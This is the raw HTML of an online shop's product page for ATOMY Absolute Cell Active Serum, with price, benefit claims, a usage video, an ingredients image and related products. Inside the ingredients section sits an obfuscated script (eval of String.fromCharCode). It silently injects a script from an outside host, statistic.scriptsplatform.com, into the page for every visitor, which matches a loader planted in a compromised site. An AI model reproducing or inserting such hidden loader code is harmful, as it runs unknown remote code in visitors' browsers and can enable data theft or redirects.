</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-15967" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-15967 status-publish first instock product_cat-atomy product_cat-brands product_cat-brightening product_cat-damaged-skin product_cat-dryness-hydration product_cat-featured-products product_cat-new-products product_cat-sensitive product_cat-serum product_cat-skin-care product_cat-skin-concern has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-150x188.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg"><img fetchpriority="high" width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="Atomy Absolute Serum.png" title="Atomy_Absolute_Serum.png" data-caption="" data-src="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-768x960.jpg.webp 768w" data-large_image_></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-150x188.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-fade" alt="Product ppt Absolute Skincare USA.pdf 20 1" title="Product ppt_Absolute Skincare_USA.pdf_20-1" data-caption="" data-src="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-768x960.jpg.webp 768w" data-large_image_>				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-150x188.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-fade" alt="240840157 160794576104066 1200426145887819604 n" title="240840157_160794576104066_1200426145887819604_n" data-caption="" data-src="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-768x960.jpg.webp 768w" data-large_image_>				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img loading="lazy" width="150" height="188" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-150x188.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg.webp 800w" /></div><div class="wd-carousel-item ">
<img loading="lazy" width="150" height="188" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-150x188.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg.webp 800w" /></div><div class="wd-carousel-item ">
<img loading="lazy" width="150" height="188" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-150x188.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg.webp 800w" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://agetune.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/">
Brands				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/atomy/" class="wd-last-link">
Atomy				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
ATOMY Absolute Cell Active Serum				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://agetune.com/product/atomy-absolute-cell-active-ampoule/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/atomy-absolute-cell-active-ampoule/" class="wd-product-nav-thumb">
<img loading="lazy" width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ATOMY Absolute Cell Active Ampoule" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/10/serum-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/10/serum-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/10/serum-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/atomy-absolute-cell-active-ampoule/" class="wd-entities-title">
ATOMY Absolute Cell Active Ampoule					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>5,200</span>					</span></div></div></div>
<a href="https://agetune.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://agetune.com/product/atomy-absolute-cell-active-lotion/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/atomy-absolute-cell-active-lotion/" class="wd-product-nav-thumb">
<img loading="lazy" width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ATOMY Absolute Cell Active Lotion" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21.png-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21.png-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21.png-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/atomy-absolute-cell-active-lotion/" class="wd-entities-title">
ATOMY Absolute Cell Active Lotion					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>4,950</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
ATOMY Absolute Cell Active Serum</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>4,550</bdi></span></p><form class="cart" action="https://agetune.com/product/atomy-absolute-cell-active-serum/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696eddd488e0e">ATOMY Absolute Cell Active Serum quantity</label>
<input
type="number"
id="quantity_696eddd488e0e"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="15967" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="15967" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://agetune.com/product-category/brands/atomy/" rel="tag">Atomy</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/brands/" rel="tag">Brands</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" rel="tag">Brightening</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" rel="tag">Damaged Skin</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" rel="tag">Dryness / Hydration</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/featured-products/" rel="tag">Featured Products</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/new-products/" rel="tag">New Products</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" rel="tag">Sensitive</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" rel="tag">Serum</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/" rel="tag">Skin Care</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/" rel="tag">Skin Concern</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Follow:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description">
<a class="wd-nav-link" href="#tab-description" role="tab" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information">
<a class="wd-nav-link" href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
<span class="nav-link-text wd-tabs-title">
Additional information									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h1 style="text-align: center;">Benefits:</h1><p><a href="https://agetune.com/product/atomy-absolute-cell-active-serum/">ATOMY Absolute Cell Active Serum</a> is for intensive skin care to reduce signs of skin <a href="https://www.healthline.com/health/aging-gracefully" target="_blank" rel="noopener">aging</a>.</p><ul><li>Treat areas that show signs of aging including the forehead, eye area and mouth area</li><li>Make skin youthful and firm.</li><li>Tighten the skin of the neck area.</li><li>Improve skin elasticity.</li><li>Evens out the skin track.</li><li>Skin feels clean and glowing.</li><li>Make skin white.</li><li>Makes skin firm and supple.</li></ul><p><img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-full wp-image-15971" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-scaled.jpg.webp" alt="ATOMY Absolute Cell Active Serum" width="2560" height="1440" title="ATOMY Absolute Cell Active Serum 1" srcset="" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-scaled.jpg.webp 2560w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-scaled-150x84.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-scaled-1200x675.jpg.webp 1200w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-300x169.jpg.webp 300w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-1024x576.jpg.webp 1024w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-768x432.jpg.webp 768w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-1536x864.jpg.webp 1536w, https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_21-2048x1152.jpg.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></p><h1 style="text-align: center;">How to Use:</h1><div style="width: 1920px;" class="wp-video"><video class="wp-video-shortcode" id="video-15967-1" width="1920" height="1080" preload="metadata" controls="controls"><source type="video/mp4" src="https://agetune.com/wp-content/uploads/2021/10/Absolute-Skincare-Set-How-To-Use.mp4?_=1" /><a href="https://agetune.com/wp-content/uploads/2021/10/Absolute-Skincare-Set-How-To-Use.mp4">https://agetune.com/wp-content/uploads/2021/10/Absolute-Skincare-Set-How-To-Use.mp4</a></video></div><h1>Ingredients:</h1><p><img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-full wp-image-15972" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78.jpg.webp" alt="ATOMY Absolute Cell Active Serum" width="1024" height="1024" title="ATOMY Absolute Cell Active Serum 2" srcset="" data-srcset="https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78.jpg.webp 1024w, https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78-300x300.jpg.webp 300w, https://agetune.com/wp-content/uploads/2021/11/e8b480aba158fc3ae4de54ea5096ed78-768x768.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
Additional information							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Weight					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
50 g</td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-787" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid-ins"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9284 status-publish last instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-kit-set product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9284"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/" class="product-image-link"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-150x150.jpg.webp 150w,https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-70x70.jpg.webp 70w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-150x150.jpg.webp 150w" data-image-id="1"></div></div><div class="wd-product-grid-slider-pagin"><div data-image-id="0" class="wd-product-grid-slider-dot"></div><div data-image-id="1" class="wd-product-grid-slider-dot"></div></div>
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Miracle Set" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9284"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/">SOME BY MI AHA BHA PHA 30 Days Miracle Set</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696eddd4911cd">SOME BY MI AHA BHA PHA 30 Days Miracle Set quantity</label>
<input
type="number"
id="quantity_696eddd4911cd"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/atomy-absolute-cell-active-serum/?add-to-cart=9284" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9284" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Set&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9284" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9636 status-publish first instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-moisturizer product_cat-night-cream product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_tag-aha product_tag-bha has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9636"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-cream/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Miracle Cream" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Cream-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Cream-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Cream-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Cream-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-cream/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9636"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-cream/">SOME BY MI AHA BHA PHA 30 Days Miracle Cream (60 gm)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696eddd4921bc">SOME BY MI AHA BHA PHA 30 Days Miracle Cream (60 gm) quantity</label>
<input
type="number"
id="quantity_696eddd4921bc"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
